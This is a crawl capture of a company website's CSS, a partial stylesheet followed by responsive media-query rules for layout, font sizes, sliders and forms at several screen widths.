.pro-content dl dd{margin-bottom:6px;background:url("../images/dot4.png") no-repeat left 9px;padding:0 0 0 18px;}

.pro-link{}
.pro-link ul{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
.pro-link ul li{-webkit-flex:1;flex:1;height:144px;background:#FFE699;padding:0 50px;box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;}
.pro-link ul li a{line-height:36px;font-size:20px;color:#212121;font-weight:bold;display:inline-block;text-align:center;}
.pro-link ul li:nth-child(2n){background:#F6AA00;}
.pro-link ul li:hover a{text-decoration:underline;}



.scoll-pic1{position:relative;margin:30px 0 20px;text-align:center;}
.scoll-pic1 .swiper-container{text-align:center;}
.scoll-pic1 .swiper-slide a{display:block;width:100%;box-sizing:border-box;position:relative;}
.scoll-pic1 .swiper-slide img{width:100%;}
.scoll-pic1 .swiper-slide p{position:absolute;width:100%;height:46px;line-height:46px;text-align:center;left:0;top:calc(50% - 23px);font-size:16px;color:#fff;background:rgba(0,155,76,0.8);transition:opacity .5s ease-out;opacity:0;margin:0;}
.scoll-pic1 .swiper-slide p img{width:auto;vertical-align:middle;margin-left:5px;}
.scoll-pic1 .swiper-slide:hover p{opacity:1;}

.scoll-pic1 .page{position:absolute;right:0;bottom:0;z-index:20;font-size:0;}
.scoll-pic1 .swiper-button-prev,.scoll-pic1 .swiper-button-next{position:static;display:inline-block;width:40px;height:40px;border-radius:0;background:#F6F6F6;color:#080808;margin-top:0;text-align:center;}
.scoll-pic1 .swiper-button-prev i,.scoll-pic1 .swiper-button-next i{font-size:20px;line-height:40px;color:inherit;}
.scoll-pic1 .swiper-button-prev,.scoll-pic1 .swiper-container-rtl .swiper-button-next{left:-70px;right:auto;}
.scoll-pic1 .swiper-button-next,.scoll-pic1 .swiper-container-rtl .swiper-button-prev{right:-70px;left:auto;}
.scoll-pic1 .swiper-button-prev:hover,.scoll-pic1 .swiper-button-next:hover{background:#F6AA00;color:#fff;}


.scoll-pic2{position:relative;margin:30px 0 20px;text-align:center;}
.scoll-pic2 .swiper-container{text-align:center;}
.scoll-pic2 .swiper-slide a{display:block;width:100%;box-sizing:border-box;position:relative;}
.scoll-pic2 .swiper-slide img{width:100%;display:block;}
.scoll-pic2 .swiper-slide p{position:absolute;width:100%;height:46px;line-height:46px;margin:0;text-align:center;left:0;bottom:0;font-size:16px;color:#fff;background:rgba(0,0,0,0.3);transition:opacity .5s ease-out;}

.scoll-pic2 .page{position:absolute;right:0;bottom:0;z-index:20;font-size:0;}
.scoll-pic2 .swiper-button-prev,.scoll-pic2 .swiper-button-next{position:static;display:inline-block;width:40px;height:40px;border-radius:0;background:#F6F6F6;color:#080808;margin-top:0;text-align:center;}
.scoll-pic2 .swiper-button-prev i,.scoll-pic2 .swiper-button-next i{font-size:20px;line-height:40px;color:inherit;}
.scoll-pic2 .swiper-button-prev,.scoll-pic2 .swiper-container-rtl .swiper-button-next{left:-70px;right:auto;}
.scoll-pic2 .swiper-button-next,.scoll-pic2 .swiper-container-rtl .swiper-button-prev{right:-70px;left:auto;}
.scoll-pic2 .swiper-button-prev:hover,.scoll-pic2 .swiper-button-next:hover{background:#F6AA00;color:#fff;}



.scoll-pic3{position:relative;margin:30px -15px 0;text-align:center;}
.scoll-pic3 .swiper-container{text-align:center;}
.scoll-pic3 .swiper-slide{padding:15px;box-sizing:border-box;}
.scoll-pic3 .swiper-slide a{display:block;width:100%;box-sizing:border-box;position:relative;box-shadow:0 3px 15px rgba(226,226,226,0.9);}
.scoll-pic3 .swiper-slide img{width:100%;display:block;}

.scoll-pic3 .page{position:absolute;right:15px;bottom:15px;z-index:20;font-size:0;}
.scoll-pic3 .swiper-button-prev,.scoll-pic3 .swiper-button-next{position:static;display:inline-block;width:40px;height:40px;border-radius:0;background:#F6F6F6;color:#080808;margin-top:0;text-align:center;}
.scoll-pic3 .swiper-button-prev i,.scoll-pic3 .swiper-button-next i{font-size:20px;line-height:40px;color:inherit;}
.scoll-pic3 .swiper-button-prev,.scoll-pic3 .swiper-container-rtl .swiper-button-next{left:-70px;right:auto;}
.scoll-pic3 .swiper-button-next,.scoll-pic3 .swiper-container-rtl .swiper-button-prev{right:-70px;left:auto;}
.scoll-pic3 .swiper-button-prev:hover,.scoll-pic3 .swiper-button-next:hover{background:#F6AA00;color:#fff;}



.faqlist{background:url("../images/faq.jpg") no-repeat left top;padding:0 0 0 250px;}

.faqlist ul{}
.faqlist ul li{margin:20px 0 0;}
.faqlist ul li em{float:left;color:#e4e4e4;font-size:42px;font-style:italic;font-weight:bold;margin:10px 0 0;}
.faqlist ul li .t{margin:0 0 0 66px;}
.faqlist ul li .t h6{font-size:16px;color:#333;}
.faqlist ul li .t p{font-size:14px;color:#666;}







#down-form{width:800px;padding:30px;box-sizing:border-box;}

/*----------------------------*/

--- FILE ---
content_type: text/css
request_url: https://www.periodmed.com/template/pc/default/css/media.css
body_size: 8328
content:
@charset "utf-8";

@media screen and (max-width:1680px){

.wp{width:88%;}

.foot-form h3,.newstit h1{font-size:46px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:60px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:56px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:56px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:56px;}

.indexA .swiper-slide h5{font-size:29px;}
.indexA .tit .more,.indexD .tit .more{font-size:23px;}
.indexB .left .list .swiper-slide .txt h5,.indexB .right ul li h5,.indexB .tit p{font-size:23px;}
.indexA .tit p,.indexA .swiper-slide p,.indexD .tit p{font-size:19px}

.cert-list .tit p,.global .tit p,.ex-list .tit p{font-size:22px;}
.pro-list .tab .tit p{font-size:28px;}
.pro-content h5,.side-news h3{font-size:34px;}

.about3 .txt {padding: 0 30px 0 6%;}

.global .list{width:78%;}

.news-top h3 br{display:none;}
.news-top .swiper-slide .txt h5{font-size:34px;}
.news-top .swiper-slide .txt p{line-height:28px;max-height:84px;}

.pro-list3 .item .txt .box,.pro-list3 .item:nth-child(2n) .txt .box{max-width:100%;padding:0 6%;}

.pro-list3 .item .txt ul li img{max-width:120px;}

.service2 .tit{width:440px;}
.service2 .tit p{font-size:21px;}

}

@media screen and (max-width:1550px){

.foot-form h3,.newstit h1{font-size:44px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:56px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:52px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:52px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:52px;}

.indexA .swiper-slide h5{font-size:28px;}
.indexA .tit .more,.indexD .tit .more{font-size:22px;width:200px;height:47px;line-height:45px;}
.indexB .left .list .swiper-slide .txt h5,.indexB .right ul li h5,.indexB .tit p{font-size:22px;}
.indexA .tit p,.indexA .swiper-slide p,.indexD .tit p{font-size:18px}

.pro-list .tab .tit p{font-size:26px;}
.pro-list3 .item .txt h5,.pro-tit h1,.pro-inquiry h3{font-size:46px;}
.pro-content h5,.side-news h3{font-size:32px;}

.indexA .tit{padding:0 25px 0 0;}
.indexA .tit p{margin:15px 0 0;font-size:18px}

.indexB .left .list::after{right:-80px;}

.news-top .swiper-slide .txt{padding:60px 0 0 56px;}
.news-top .swiper-slide .txt h5{font-size:32px;font-family: var(--font-family2);}
.news-top .page{bottom:20px;}

.newslist ul li .t h5{font-size:23px;}

.pro-list3 .item .txt h5 + p{font-size:19px;line-height:28px;}

.pro-list3 .item .txt ul li img{max-width:110px;}
.pro-list3 .item .txt ul li h6{font-size:23px;}
.pro-list3 .item .txt ul li p{font-size:19px;}


.service2 .tit{width:400px;}
.service2 .tit p{font-size:20px;}

.pro2_view {padding: 80px 0;}
.pro_view_inner {margin-right: 130px;padding-top: 45px;}
.pro2_img {width: 53%;}

.pro2-tit h3 {font-size: 26px;}

.pro2-text1 {padding: 80px 0;}
.pro2-text1 .swiper-slide .pic {margin-top: 80px;}
.pro2-text1 .list .swiper-button-prev, .pro2-text1 .list .swiper-container-rtl .swiper-button-next {left: -110px;}
.pro2-text1 .list .swiper-button-next, .pro2-text1 .list .swiper-container-rtl .swiper-button-prev {right: -110px;}

.pro2-text2 {padding: 80px 0 0;}
.pro2-text2 .pic {margin-top: 90px;}

.pro2-text3 {padding: 80px 0 0;}
.pro2-text3 ul {margin-top: 90px;}
.pro2-text3 ul li + li {margin-top: 63px;}
.pro2-text3 ul li .txt {margin-left: 105px;}
.pro2-text3 ul li:nth-child(2n) .txt {margin-right: 105px;}

.pro2-text4 {padding: 80px 0 0;}

.rela-pro {padding: 80px 0;}

.solution-rela-pro ul {margin: 80px -30px 0;}
.solution-rela-pro ul li {padding: 0 30px;}
}


@media screen and (max-width:1441px) {
.main{padding-top:90px;padding-bottom:90px;}
.nav > ul > li+li{margin-left:30px;}
.drop-down .tab span{font-size:20px;}
.drop-down .tab-list .item h3{font-size:28px;}

.foot-contact{width:410px;}
.copyright p{font-size:19px;}
.copyright .share a + a{margin-left:20px;}

.foot-form .inquirbox .submit{width:230px;font-size:19px;}

.foot-form h3,.newstit h1{font-size:40px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:52px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:46px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:46px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:46px;}

.pro-content h5,.side-news h3{font-size:30px;}


.indexA .swiper-slide h5{font-size:26px;}
.indexA .tit .more,.indexD .tit .more{font-size:20px;width:180px;height:45px;line-height:43px;}
.indexB .left .list .swiper-slide .txt h5,.indexB .right ul li h5,.indexB .tit p{font-size:20px;}
.indexA .tit p,.indexA .swiper-slide p,.indexD .tit p{font-size:17px}

.indexA .tit h5::before,.indexB .tit h5::before,.indexD .tit h5::before{width:60px;height:6px;}



.pro-list .tab .tit p{font-size:24px;}

.pro-list3 .item:first-child{align-items:flex-start;}
.pro-list3 .item .txt ul li img{max-width:50%;}
.pro-list3 .item .txt ul li h6{font-size:22px;margin:12px 0 0;}
.pro-list3 .item .txt ul li p{font-size:18px;margin:10px 0 0;}
.pro-list3 .item .txt h5{font-size:43px;}
.pro-list3 .item .txt h5 + p{font-size:18px;}

.cert-list .tit p,.global .tit p,.ex-list .tit p{font-size:21px;}

.pro-list .tab .tit p{font-size:26px;}
.pro-list3 .item .txt h5,.pro-tit h1,.pro-inquiry h3{font-size:42px;}
.pro_img .list .master-list h5{font-size:22px;}
.pro-content h5{font-size:28px;}
.scoll-pic ul li p{font-size:21px;}
.pro-feature ul li p{font-size:22px;}


.indexA{padding:60px 0 120px;}
.indexA .tit h3 br{display:none;}
.indexA .swiper-slide p{line-height:28px;display:-webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp:8;overflow:hidden;}

.indexB .left .list::after{right:-60px;top:-60px;border-radius:0 60px 0 0;}
.indexB .right ul{width:90%;}

.indexB .left .list .page{width:59px;left:-59px;}
.indexB .left .list .page .swiper-button-prev,.indexB .left .list .page .swiper-button-next{width:59px;height:59px;line-height:59px;}

.indexD .tit .more{margin:40px 0 0;}

.service2 .tit{top:20px;width:32%;}
.service2 .tit p{font-size:19px;line-height:28px;}
.service2 .tit h3 br{display:none;}

.service3 .box .txt h5{font-size:22px;}

.news-top .swiper-slide .txt{padding:40px 0 0 56px;}
.news-top .swiper-slide .txt h5{font-size:30px;}
.news-top .swiper-slide .txt p{line-height:26px;max-height:78px;margin:15px 0 0;}
.news-top .swiper-slide .txt .more{margin:20px 0 0;width:160px;height:39px;line-height:37px;}

.newslist ul li .t h5{font-size:22px;}

.about .tit p{font-size:19px;line-height:28px;}
.about ul li .ico{width:120px;height:120px;}
.about ul li h5{font-size:23px;}
.about ul li p{font-size:19px;}

.about2 h5{font-size:28px;}
.about2 p{font-size:19px;line-height:28px;}

.about3 .txt h3{margin-bottom:70px;}
.about3 .txt h3::after{width:300px;height:5px;bottom:-25px;}
.about3 .txt dl~dl{margin-top:40px;}
.about3 .txt dl dd h5{font-size:26px;line-height:1;}
.about3 .txt dl dd p{font-size:19px;line-height:26px;}

.pro-list .tab ul li{padding:40px 40px 35px;}
.pro-list .tab ul li h5{font-size:20px;font-family:var(--font-family2);}
.pro-list .tab ul li .ico{width:120px;height:120px;}
.pro-list .tab ul li .pic{width:120px;}

.pnbar p{font-size:21px;padding:12px 30px;}

.news-top h3::after{width:300px;height:5px;}

.news-right{width:350px;}

.service1 .wp{align-items:flex-start;}
.service1 ul li h5{font-size:19px;}
.service1 ul li .t{margin:10px 0 0;}
.service1 ul li .t span{font-size:17px;}
.service1 ul li .t a{font-size:17px;}

.pro2_view {padding: 70px 0;}
.pro_view_inner {margin-right: 110px;padding-top: 40px;}
.pro_view_inner h1 {font-size: 39px;margin-bottom: 25px;}
.pro_view_inner h3 {font-size: 28px;margin-bottom: 17px;}
.pro_para ul {margin-top: 35px;}
.pro_para ul li + li {margin-top: 25px;}
.pro_para ul li h5 {font-size: 19px;margin-bottom: 8px;}
.pro_view_inner a.cert,.pro2_view a.cert {margin: 25px 0;}
.pro2_img {width: 52%;}

.pro2-tit h3 {font-size: 29px;}

.pro2-text1 {padding: 70px 0;}
.pro2-text1 .list {padding: 35px 0;}
.pro2-text1 .swiper-slide {padding: 30px 25px;}
.pro2-text1 .swiper-slide h5 {font-size: 23px;margin-bottom: 30px;}
.pro2-text1 .swiper-slide .pic {margin-top: 70px;}
.pro2-text1 .list .swiper-button-prev, .pro2-text1 .list .swiper-container-rtl .swiper-button-next {left: -100px;}
.pro2-text1 .list .swiper-button-next, .pro2-text1 .list .swiper-container-rtl .swiper-button-prev {right: -100px;}

.pro2-text2 {padding: 70px 0 0;}
.pro2-text2 .pic {margin-top: 80px;}

.pro2-text3 {padding: 70px 0 0;}
.pro2-text3 ul {margin-top: 80px;}
.pro2-text3 ul li + li {margin-top: 56px;}
.pro2-text3 ul li .txt {margin-left: 90px;}
.pro2-text3 ul li:nth-child(2n) .txt {margin-right: 90px;}
.pro2-text3 ul li .txt h5 {font-size: 28px;margin-bottom: 25px;}

.pro2-text4 {padding: 70px 0 0;}

.rela-pro {padding: 70px 0;}
.rela-pro h3 {font-size: 39px;}
.rela-pro ul {margin: 50px -13px 0;}
.rela-pro ul li {padding: 0 13px;}
.rela-pro ul li .txt {padding: 30px 13px;}
.rela-pro ul li .txt p {font-size: 19px;line-height: 23px;}

}

@media screen and (max-width:1367px) {
.main{padding-top:80px;padding-bottom:80px;}
.nav > ul > li+li{margin-left:25px;}
.nav > ul > li > a{font-size:19px;}
.drop-down .tab span{font-size:19px;}
.drop-down .tab-list .item h3{font-size:26px;}
.drop-down dl dd .ico{width:120px;height:120px;}

.foot-nav ul li,.foot-list ul li,.foot-contact p{font-size:17px;line-height:28px;}
.foot-contact{width:380px;}
.copyright p{font-size:18px;}
.copyright .share a + a{margin-left:15px;}
.foot-form .inquirbox input[type="text"],.foot-form .inquirbox textarea{padding:15px 20px;font-size:17px;}
.foot-form .inquirbox .submit{margin-left:10px;width:210px;font-size:18px;line-height:54px;height:54px;}

.foot-form h3,.newstit h1{font-size:36px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:48px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:44px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:44px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:44px;}

.pro-content h5,.side-news h3{font-size:26px;}

.cert-list .tit p,.global .tit p,.ex-list .tit p{font-size:20px;}
.cert-list .tit a,.global .tit a{width:220px;height:40px;line-height:38px;font-size:22px;}

.pro-list3 .item .txt h5,.pro-tit h1,.pro-inquiry h3{font-size:38px;}

.indexA .swiper-slide h5{font-size:24px;}
.indexA .swiper-slide p{line-height:27px;-webkit-line-clamp:7;}
.indexA .tit .more,.indexD .tit .more{font-size:18px;width:160px;height:42px;line-height:40px;}
.indexB .left .list .swiper-slide .txt h5,.indexB .right ul li h5,.indexB .tit p{font-size:18px;}
.indexA .tit p,.indexA .swiper-slide p,.indexD .tit p{font-size:16px;}

.pro-list .tab .tit p{font-size:22px;}

.indexA .tit h5::before,.indexB .tit h5::before,.indexD .tit h5::before{width:50px;height:5px;}

.indexB .tit::after{width:340px;height:220px;}
.indexB .left .list::after{right:-50px;top:-50px;border-radius:0 50px 0 0;}

.indexD{padding:80px 0 0;margin-bottom:100px;}
.indexD .right .pic{padding:35px 35px 0;width:47%;}
.indexD .tit .more{margin:30px 0 0;}

.pro-list .tab .tit p{font-size:20px;}
.pro-list .tab ul li .pic{width:110px;}
.pro-list .tab ul li .ico{width:110px;height:110px;}
.pro-list .tab ul li .ico img{max-height:45%;}
.pro-list .tab ul li h5{font-size:19px;}

.pro-list .list .swiper-slide .txt h6{font-size:22px;}
.pro-list .list .swiper-slide .more{width:120px;height:34px;line-height:32px;font-size:16px;}

.pro-list3 .item .txt h5{font-size:40px;}
.pro-list3 .item .txt h5+p{font-size:19px;line-height:28px;}
.pro-list3 .item .txt ul li h6{font-size:22px;}
.pro-list3 .item .txt ul li img{max-width:120px;}

.pro-list3 .item:nth-child(1) .pic{display:none;}
.pro-list3 .item:nth-child(1) .txt{width:100%;text-align:center;}
.pro-list3 .item .txt .box,.pro-list3 .item:nth-child(2n) .txt .box{max-width:100%;padding:0 5%;}


.service1{padding:80px 0 40px;}
.service2{padding:80px 0;}
.service2 .tit p{font-size:18px;line-height:26px;}

.service3{padding:80px 0;}
.service3 .box .txt h5{font-size:21px;}

.news-top .swiper-slide .txt h5{font-size:28px;}
.news-top .page{bottom:0;}

.newslist{margin:70px 0 0;}
.newslist ul li .t h5{font-size:21px;}
.newslist ul li .t .more{width:130px;height:28px;line-height:26px;font-size:17px;}

.about ul li h5{font-size:22px;}

.about2 h5{font-size:26px;}
.about2 p{font-size:18px;line-height:26px;}

.about3 .txt h3{margin-bottom:70px;}
.about3 .txt h3::after{width:300px;height:5px;bottom:-25px;}
.about3 .txt dl~dl{margin-top:30px;}
.about3 .txt dl dd h5{font-size:24px;}
.about3 .txt dl dd p{font-size:18px;line-height:24px;}


.pro-process .list ul li .txt p{font-size:19px;}

.pro_img .list .master-list h5{font-size:21px;}
.pro_img .list .master-list p{font-size:17px;}
.pro_img .list .master-list img{max-width:80%;}

.pro-tit p{font-size:19px;}
.pro-content{line-height:28px;font-size:18px;}
.pro-feature ul li p{font-size:20px;}
.pro-feature p{font-size:18px;line-height:28px;}

.scoll-pic ul li p{font-size:20px;}

.pro-spec table{font-size:18px;}
.pro-spec table tr > td{padding:7px 20px;}
.pro-inquiry .inquirbox input[type="text"],.pro-inquiry .inquirbox textarea{padding:15px 18px;font-size:17px;}
.pro-inquiry .inquirbox .submit{width:270px;height:55px;line-height:55px;font-size:22px;}

.pnbar p{font-size:20px;padding:12px 25px;}



.news-right{width:320px;}


.contact-info .swiper-slide .txt p,.contact-info .tit p{font-size:19px;}
.contact-left h4{font-size:26px;}
.contact-left dl dt{font-size:19px;}

.contact-left{width:60%;}
.contact-mid{display:none;}

.inquirbox label{font-size:22px;margin-bottom:15px;}
.contact-inquiry .inquirbox input[type="text"],.contact-inquiry .inquirbox textarea{padding:20px 20px;font-size:19px;}
.contact-inquiry .inquirbox .submit{width:600px;height:65px;line-height:65px;font-size:26px;}

.pro2_view {padding: 60px 0;}
.pro_view_inner {margin-right: 90px;padding-top: 35px;}
.pro2_img {width: 51%;}

.pro2-text1 {padding: 60px 0;}
.pro2-text1 .swiper-slide .pic {margin-top: 60px;}
.pro2-text1 .list .swiper-button-prev, .pro2-text1 .list .swiper-container-rtl .swiper-button-next {left: -90px;}
.pro2-text1 .list .swiper-button-next, .pro2-text1 .list .swiper-container-rtl .swiper-button-prev {right: -90px;}

.pro2-text2 {padding: 60px 0 0;}
.pro2-text2 .pic {margin-top: 70px;}

.pro2-text3 {padding: 60px 0 0;}
.pro2-text3 ul {margin-top: 70px;}
.pro2-text3 ul li + li {margin-top: 49px;}
.pro2-text3 ul li .txt {margin-left: 75px;}
.pro2-text3 ul li:nth-child(2n) .txt {margin-right: 75px;}

.pro2-text4 {padding: 60px 0 0;}

.rela-pro {padding: 60px 0;}

.solution-rela-pro ul {margin: 70px -25px 0;}
.solution-rela-pro ul li {padding: 0 25px;}

}


@media screen and (max-width:1281px){

.wp{width:100%;padding-right:50px;padding-left:50px;}
.main{padding-top:70px;padding-bottom:70px;}

.drop-down .tab span{font-size:18px;}
.drop-down .tab-list .item h3{font-size:24px;}
.drop-down dl dd h5{font-size:18px;}
.drop-down dl dd .ico{width:110px;height:110px;}

.inquirbox label{font-size:20px;margin-bottom:15px;}

.foot-contact{width:360px;}

.foot-form h3,.newstit h1{font-size:32px;}
.sidebanner1 .txt h1,.sidebanner3 .txt h1,.sidebanner3 .txt h3{font-size:44px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:40px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:40px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:40px;}

.pro-content h5,.side-news h3{font-size:24px;}
.cert-list .tit p,.global .tit p,.ex-list .tit p{font-size:19px;}

.indexA{padding:60px 0 80px;}
.indexA .tit{width:360px;left:50px;}
.indexA .swiper-slide .top a{width:calc(100% - 360px);}

.indexA .swiper-slide h5{font-size:22px;}
.indexA .swiper-slide p{line-height:25px;-webkit-line-clamp:6;}
.indexA .tit .more,.indexD .tit .more{font-size:17px;width:140px;height:38px;line-height:36px;}
.indexB .left .list .swiper-slide .txt h5,.indexB .right ul li h5,.indexB .tit p{font-size:17px;}

.indexB .tit::after{width:300px;height:170px;}
.indexB .left .list .swiper-slide .txt{padding:15px 20px;max-width:470px;}
.indexB .left .list .page{width:auto;position:static;}
.indexB .left .list .page .swiper-button-prev,.indexB .left .list .page .swiper-button-next{position:absolute;width:40px;height:40px;line-height:40px;}
.indexB .left .list .page .swiper-button-prev i,.indexB .left .list .page .swiper-button-next i{font-size:20px;transform:rotate(-90deg);}
.swiper-button-next, .swiper-rtl .swiper-button-prev{right:0;}
.swiper-button-prev, .swiper-rtl .swiper-button-next{left:0;}

.indexD{padding:70px 0 0;margin-bottom:80px;}
.indexD .tit{width:400px;padding:45px 30px 0 0;}
.indexD .right{width:calc(100% - 400px);padding:0 0 90px;}
.indexD .right .pic{padding:30px 30px 0;width:45%;}

.pro-list .tab .tit p{font-size:18px;}
.pro-list .tab ul li{padding:30px 30px 25px;}
.pro-list .tab ul li h5{font-size:18px;}
.pro-list .list .swiper-slide .txt h6{font-size:20px;}


.pro-process{padding:60px 0;}
.pro-process .list{margin:60px 0 0;}
.pro-process .list ul li .txt p{font-size:18px;}

.pro-list3 .item .txt h5{font-size:36px;}
.pro-list3 .item .txt ul li h6{font-size:20px;font-family:var(--font-family2);}
.pro-list3 .item .txt h5+p{font-size:18px;line-height:26px;}

.pro_img .list .master-list h5{font-size:20px;}

.pro_img .list .master-list p{font-size:15px;}

.news-top h3{left:calc(55% + 45px);}
.news-top h3::after{width:120px;height:4px;bottom:-25px;right:auto;left:0;}
.news-top .swiper-slide .pic{width:55%;}
.news-top .swiper-slide .txt{padding:30px 0 0 45px;}
.news-top .swiper-slide .txt h5{font-size:26px;}
.news-top .swiper-slide .txt span{margin:15px 0 0;font-size:17px;}
.news-top .swiper-slide .txt p{font-size:17px;line-height:26px;max-height:78px;margin:15px 0 0;}
.news-top .swiper-slide .txt .more{margin:20px 0 0;font-size:17px;width:140px;height:38px;line-height:36px;}
.news-top .page{left:calc(55% + 45px);}

.newslist{margin:60px 0 0;}
.newslist ul{margin:25px -15px 0;}
.newslist ul li{padding:25px 15px;}
.newslist ul li .t h5{font-size:20px;line-height:26px;}

.news-content{font-size:17px;}
.news-content p{margin-bottom:15px;}
.pnbar p{font-size:19px;padding:11px 22px;}

.news-left{padding:70px 23px 90px 0;}
.news-right{width:290px;padding:70px 0 90px 35px;}


.service1{padding:60px 0 40px;}
.service1 ul li h5{font-size:18px;}
.service2{padding:70px 0;}
.service2 .tit{left:50px;width:29%;}

.service3{padding:60px 0;}
.service3 .box .txt h5{font-size:20px;}

.about .tit p{font-size:18px;line-height:26px;}
.about ul li .ico{width:100px;height:100px;}
.about ul li h5{font-size:20px;}
.about ul li p{font-size:18px;}

.about2 p{font-size:17px;line-height:24px;margin:15px 0 0;}
.about2 h5{font-size:24px;margin:20px 0 0;}

.about3 .txt h3{margin-bottom:60px;}
.about3 .txt dl ~ dl{margin-top:25px;}
.about3 .txt dl dd h5{font-size:22px;}
.about3 .txt dl dd p{font-size:17px;line-height:22px;}

.cert-list{padding:60px 0;}
.cert-list .list{margin-top:40px;}

.global{margin:60px 0;}
.global .wp{display:block;}
.global .tit{width:100%;position:static;text-align:center;}
.global .list{width:100%;margin:30px 0 0;}

.pro-list3 .item .txt h5, .pro-tit h1, .pro-inquiry h3{font-size:34px;}
.pro-content h5{font-size:22px;}

.scoll-pic ul li p{font-size:19px;}
.pro-feature ul li p{font-size:19px;}


.contact-info{padding:60px 0 30px;}
.contact-info .swiper-slide .txt p,.contact-info .tit p{font-size:18px;}

.contact{padding:60px 0 30px;}
.contact-left h4{font-size:24px;}
.contact-left dl dt{font-size:18px;}
.contact-left dl dd{font-size:18px;line-height:24px;}
.contact-left img{margin:40px 0 0;}

.contact-inquiry .inquirbox{margin:50px 0 0;}
.contact-inquiry .inquirbox input[type="text"],.contact-inquiry .inquirbox textarea{padding:15px 17px;font-size:18px;}
.contact-inquiry .inquirbox .submit{width:500px;height:60px;line-height:60px;font-size:24px;}

.pro2_view {padding: 50px 0;}
.pro_view_inner {margin-right: 70px;padding-top: 30px;}
.pro_view_inner h1 {font-size: 36px;margin-bottom: 20px;}
.pro_view_inner h3 {font-size: 26px;margin-bottom: 14px;}
.pro_para ul {margin-top: 30px;}
.pro_para ul li + li {margin-top: 20px;}
.pro_para ul li h5 {font-size: 18px;margin-bottom: 6px;}
.pro_view_inner a.cert,.pro2_view a.cert {margin: 20px 0;}
.pro2_img {width: 50%;}

.pro2-tit h3 {font-size: 26px;}

.pro2-text1 {padding: 50px 0;}
.pro2-text1 .list {padding: 30px 0;}
.pro2-text1 .swiper-slide {padding: 25px 20px;}
.pro2-text1 .swiper-slide h5 {font-size: 22px;margin-bottom: 20px;}
.pro2-text1 .swiper-slide .pic {margin-top: 50px;}
.pro2-text1 .list .swiper-button-prev, .pro2-text1 .list .swiper-container-rtl .swiper-button-next {left: -80px;}
.pro2-text1 .list .swiper-button-next, .pro2-text1 .list .swiper-container-rtl .swiper-button-prev {right: -80px;}

.pro2-text2 {padding: 50px 0 0;}
.pro2-text2 .pic {margin-top: 60px;}

.pro2-text3 {padding: 50px 0 0;}
.pro2-text3 ul {margin-top: 60px;}
.pro2-text3 ul li + li {margin-top: 42px;}
.pro2-text3 ul li .txt {margin-left: 60px;}
.pro2-text3 ul li:nth-child(2n) .txt {margin-right: 60px;}
.pro2-text3 ul li .txt h5 {font-size: 26px;margin-bottom: 20px;}

.pro2-text4 {padding: 50px 0 0;}

.rela-pro {padding: 50px 0;}
.rela-pro h3 {font-size: 36px;}
.rela-pro ul {margin: 40px -11px 0;}
.rela-pro ul li {padding: 0 11px;}
.rela-pro ul li .txt {padding: 20px 11px;}
.rela-pro ul li .txt p {font-size: 18px;line-height: 22px;}

}


@media screen and (max-width:1171px){

.wp{padding-right:40px;padding-left:40px;}

.logo img{height:50px;}
.nav > ul > li > a{font-size:17px;}
.nav > ul > li + li{margin-left:10px;}
.header-lang{margin-left:15px;}

.indexA .tit h3,.indexB .tit h3,.indexD .tit h3,.pro-list .tab .tit h3{font-size:36px;}
.about .tit h3,.about2 h3,.about3 .txt h3,.pro-process h3,.cert-list .tit h3,.global .tit h3,.ex-list .tit h3{font-size:36px;}
.news-top h3,.newslist h2,.service1 .list h3,.service2 .tit h3,.service3 h3,.contact-left h3,.contact-inquiry h3,.contact-info .tit h3,.pro_img h3,.pro_text .tit h5,.pro-spec h3,.pro-feature h3,.pro-feature h4{font-size:36px;}

.foot-form h3,.newstit h1{font-size:30px;}
